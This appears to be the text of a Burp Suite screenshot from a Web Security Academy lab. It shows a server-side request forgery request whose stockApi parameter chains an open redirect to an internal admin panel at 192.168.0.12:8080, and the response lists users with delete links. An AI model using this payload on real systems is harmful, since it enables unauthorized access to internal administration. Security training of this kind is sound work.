 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a3d008803dd10f381f9f7e300b00080.web-security-academy.ne
t
3 Cookie: session=RT48RkMEzN05dJ2E0xGOZ60YIwWVZey3;
session=YJVb6XjADGxCJFanVU5sE8BRorbGcj04
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3d008803dd10f381f9f7e300b00080.web-security-ac
ademy.net/product?productId=5
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 65
11 Origin:
https://0a3d008803dd10f381f9f7e300b00080.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render \n
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.12:8080/admin/delete
?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.12:8080/admin/delete
?username=carlos">
Delete
</a>
62 </div>